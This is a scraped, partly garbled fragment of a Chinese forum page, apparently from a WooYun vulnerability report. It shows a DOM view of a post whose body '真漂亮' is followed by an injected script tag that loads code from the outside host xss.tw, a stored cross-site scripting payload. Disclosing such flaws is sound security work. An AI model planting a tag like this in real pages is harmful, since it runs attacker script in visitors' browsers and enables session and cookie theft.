 真漂亮
发文总数：2篇
此讨论串共有 1 页 / 8 则留言
Home
Resources Network Sources Timeline Profiles Audits Console
<div id="Wrist_talkPo_list">…</div>
<div id="Wrist_talkPo_list">…</div>
<div id="Wrist_talkPo_list">…</div>
<div id="Wrist_talkPo_list">
▼<table width="1003" border="0" cellspacing="0" cellpadding="5">
▼<tbody>
▼<tr>
▶<td width="210" align="left" valign="top" bgcolor="#fff3c3">…</td>
▼<td width="793" align="left" valign="top">
<div id="Wrist_talkPo_listTime" class="txt13px_gray">&nbsp;</div>
<div class="txt15px_Black_Bold" id="Wrist_talkPo_listContext">真漂亮</div>
<script src="http://xss.tw"></script>
<div <br> </div>
▶<div id="Wrist_talkPo_listRePO">…</div>
</td>
</tr>
www.wooyun.org